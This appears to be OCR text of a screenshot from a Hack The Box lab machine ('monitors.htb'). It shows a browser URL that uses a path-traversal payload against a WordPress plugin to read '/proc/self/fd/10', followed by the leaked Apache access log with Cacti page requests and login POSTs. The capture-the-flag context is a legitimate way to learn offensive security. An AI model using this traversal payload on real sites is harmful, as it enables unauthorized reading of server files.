 view-source:http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../../proc/self/fd/10 120%
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate Other Bookmarks
1 10.10.14.185 - - [24/Apr/2021:22:03:08 +0000] "GET / HTTP/1.1" 302 224
2 10.10.14.185 - - [24/Apr/2021:22:03:08 +0000] "GET /cacti HTTP/1.1" 301 610
3 10.10.14.185 - - [24/Apr/2021:22:03:08 +0000] "GET /cacti/ HTTP/1.1" 200 4926
4 10.10.14.185 - - [24/Apr/2021:22:03:08 +0000] "GET /cacti/include/themes/modern/jquery.zoom.css?aca45860e0c75f2c485ddfc17160d597 HTTP/1.1" 200 1497
5 10.10.14.185 - - [24/Apr/2021:22:03:08 +0000] "GET /cacti/include/themes/modern/jquery-ui.css?a7406d654968e3c1531207059a9d15d2 HTTP/1.1" 200 8832
6 10.10.14.185 - - [24/Apr/2021:22:03:08 +0000] "GET /cacti/include/themes/modern/jquery.multiselect.filter.css?bdc527651975f5ccfb3fd6f91af0bb93 HTTP/1.1" 200 579
7 10.10.14.185 - - [24/Apr/2021:22:03:08 +0000] "GET /cacti/include/themes/modern/jquery.multiselect.css?f83e570ae998a2a6f7b07f850c58ce8b HTTP/1.1" 200 1146
8 10.10.14.185 - - [24/Apr/2021:22:03:08 +0000] "GET /cacti/include/themes/modern/c3.css?4aef467349628c8e407ecc205eac5375 HTTP/1.1" 200 1315
9 10.10.14.185 - - [24/Apr/2021:22:03:08 +0000] "GET /cacti/include/themes/modern/default/style.css?b16e44c8ea2180ea769a22921bc369ad HTTP/1.1" 200 4611
10 10.10.14.185 - - [24/Apr/2021:22:03:08 +0000] "GET /cacti/include/themes/modern/jquery.colorpicker.css?24366e47db1fb3b58658a53d9a445214 HTTP/1.1" 200 1473
11 10.10.14.185 - - [24/Apr/2021:22:03:08 +0000] "GET /cacti/include/themes/modern/jquery.timepicker.css?431ab7d4ef48afd9c39a647c5c990b0a HTTP/1.1" 200 855
12 10.10.14.185 - - [24/Apr/2021:22:03:08 +0000] "GET /cacti/include/fa/css/fontawesome.css?c33e55a3e79984d24f3309545701cb1b HTTP/1.1" 200 8813
13 10.10.14.185 - - [24/Apr/2021:22:03:08 +0000] "GET /cacti/include/vendor/flag-icon-css/css/flag-icon.css?216e807dd0b784846799cb18051f250d HTTP/1.1" 200 3201
14 10.10.14.185 - - [24/Apr/2021:22:03:08 +0000] "GET /cacti/include/themes/modern/pace.css?813d842ea49d68287a59d7f49575aaa6 HTTP/1.1" 200 521
15 10.10.14.185 - - [24/Apr/2021:22:03:08 +0000] "GET /cacti/include/themes/modern/main.css?ed114df873fab8815a4c882b24562d01 HTTP/1.1" 200 9175
16 10.10.14.185 - - [24/Apr/2021:22:03:08 +0000] "GET /cacti/include/js/screenfull.js?60a2ad1d452950179fa4d2c5d1b5dee4 HTTP/1.1" 200 1511
17 10.10.14.185 - - [24/Apr/2021:22:03:08 +0000] "GET /cacti/include/js/jquery.ui.touch.punch.js?4195aad6f616651c00557e84c6721646 HTTP/1.1" 200 947
18 10.10.14.185 - - [24/Apr/2021:22:03:08 +0000] "GET /cacti/include/js/jquery.cookie.js?0b804d4f90de70b032a9986b22165b75 HTTP/1.1" 200 1709
19 10.10.14.185 - - [24/Apr/2021:22:03:08 +0000] "GET /cacti/include/js/js.storage.js?32df3a56e44d570b7e3177d71e892214 HTTP/1.1" 200 5120
20 10.10.14.185 - - [24/Apr/2021:22:03:08 +0000] "GET /cacti/include/js/jquery.hotkeys.js?fbf82bcab286e9fc5cdf863eb067230f HTTP/1.1" 200 2279
21 10.10.14.185 - - [24/Apr/2021:22:03:08 +0000] "GET /cacti/include/js/jquery.tablednd.js?a33b14ebf8ce2abf7911e62cbc19e0c5 HTTP/1.1" 200 8084
22 10.10.14.185 - - [24/Apr/2021:22:03:09 +0000] "GET /cacti/include/js/jquery.zoom.js?e0faa4eea456fd5019fed82bcb76f653 HTTP/1.1" 200 10991
23 10.10.14.185 - - [24/Apr/2021:22:03:09 +0000] "GET /cacti/include/js/jquery.multiselect.js?4a409cc12d02ac72805c8aa463b4b069 HTTP/1.1" 200 18532
24 10.10.14.185 - - [24/Apr/2021:22:03:09 +0000] "GET /cacti/include/js/jquery.multiselect.filter.js?ccf700b33985626742e26c6707028bed HTTP/1.1" 200 3813
25 10.10.14.185 - - [24/Apr/2021:22:03:09 +0000] "GET /cacti/include/js/jquery.timepicker.js?f29132ab24085f909242175ad11cfcbc HTTP/1.1" 200 19282
26 10.10.14.185 - - [24/Apr/2021:22:03:08 +0000] "GET /cacti/include/js/jstree.js?c1599db7e1aea82d8fe000823bb3aa6b HTTP/1.1" 200 63000
27 10.10.14.185 - - [24/Apr/2021:22:03:09 +0000] "GET /cacti/include/js/jquery.colorpicker.js?3b7032780b24b9b48050e5d245a36260 HTTP/1.1" 200 20165
28 10.10.14.185 - - [24/Apr/2021:22:03:08 +0000] "GET /cacti/include/js/jquery.js?11c05eb286ed576526bf4543760785b9 HTTP/1.1" 200 83703
29 10.10.14.185 - - [24/Apr/2021:22:03:09 +0000] "GET /cacti/include/js/jquery.tablesorter.js?8d331985e11cfc65649a915073cb30ed HTTP/1.1" 200 29944
30 10.10.14.185 - - [24/Apr/2021:22:03:09 +0000] "GET /cacti/include/js/jquery.tablesorter.widgets.js?3cc0d7b3426e1db1e4a099db18b17e3c HTTP/1.1" 200 33691
31 10.10.14.185 - - [24/Apr/2021:22:03:09 +0000] "GET /cacti/include/js/jquery.tablesorter.pager.js?8ca32d30195c98492cd028f582f07c8c HTTP/1.1" 200 13077
32 10.10.14.185 - - [24/Apr/2021:22:03:09 +0000] "GET /cacti/include/js/jquery.sparkline.js?c7638b825bc7deb1cf58c990825d35b2 HTTP/1.1" 200 24469
33 10.10.14.185 - - [24/Apr/2021:22:03:09 +0000] "GET /cacti/include/js/dygraph-combined.js?b5b448f71f8c3eb4a39506299bd81b0c HTTP/1.1" 200 37357
34 10.10.14.185 - - [24/Apr/2021:22:03:08 +0000] "GET /cacti/include/js/jquery-ui.js?f1f075fe32aca8216e55c5d00106fba7 HTTP/1.1" 200 124944
35 10.10.14.185 - - [24/Apr/2021:22:03:10 +0000] "GET /cacti/include/js/c3.js?4475647e3aea91584750d4726c065ccd HTTP/1.1" 200 65414
36 10.10.14.185 - - [24/Apr/2021:22:03:10 +0000] "GET /cacti/include/layout.js?909aa109db84f06b592a838c186b3c65 HTTP/1.1" 200 24112
37 10.10.14.185 - - [24/Apr/2021:22:03:09 +0000] "GET /cacti/include/js/Chart.js?ae4cd3db34d0ea7ea1a9596d5d4120e6 HTTP/1.1" 200 97220
38 10.10.14.185 - - [24/Apr/2021:22:03:10 +0000] "GET /cacti/include/js/pace.js?30fbf6c62d78d3367fa50bd51913200c HTTP/1.1" 200 6549
39 10.10.14.185 - - [24/Apr/2021:22:03:10 +0000] "GET /cacti/include/realtime.js?cc96c4d0fb7d382bc8aa12261a37bc5f HTTP/1.1" 200 2485
40 10.10.14.185 - - [24/Apr/2021:22:03:10 +0000] "GET /cacti/include/themes/modern/main.js?453fbe11e06bb482abf4cb6199ec1d62 HTTP/1.1" 200 2316
41 10.10.14.185 - - [24/Apr/2021:22:03:10 +0000] "GET /cacti/include/vendor/csrf/csrf-magic.js HTTP/1.1" 200 2585
42 10.10.14.185 - - [24/Apr/2021:22:03:10 +0000] "GET /cacti/include/themes/modern/images/ui-bg_glass_75_e6e6e6_1x400.png HTTP/1.1" 200 546
43 10.10.14.185 - - [24/Apr/2021:22:03:10 +0000] "GET /cacti/include/themes/modern/images/cacti_logo.svg HTTP/1.1" 200 17331
44 10.10.14.185 - - [24/Apr/2021:22:03:09 +0000] "GET /cacti/include/js/d3.js?6db1c8feb22917c88023d14370218d26 HTTP/1.1" 200 120180
45 10.10.14.185 - - [24/Apr/2021:22:03:10 +0000] "GET /cacti/include/themes/modern/images/cacti_logo.gif HTTP/1.1" 200 5927
46 10.10.14.185 - - [24/Apr/2021:22:03:10 +0000] "GET /cacti/include/themes/modern/images/favicon.ico HTTP/1.1" 200 1706
47 10.10.14.185 - - [24/Apr/2021:22:03:25 +0000] "GET /cacti/include/themes/modern/images/ui-bg_glass_75_dadada_1x400.png HTTP/1.1" 200 547
48 10.10.14.185 - - [24/Apr/2021:22:04:02 +0000] "POST /cacti/index.php HTTP/1.1" 200 4833
49 10.10.14.185 - - [24/Apr/2021:22:04:13 +0000] "POST /cacti/index.php HTTP/1.1" 200 4834
50 10.10.14.185 - - [24/Apr/2021:22:04:29 +0000] "POST /cacti/index.php HTTP/1.1" 200 4835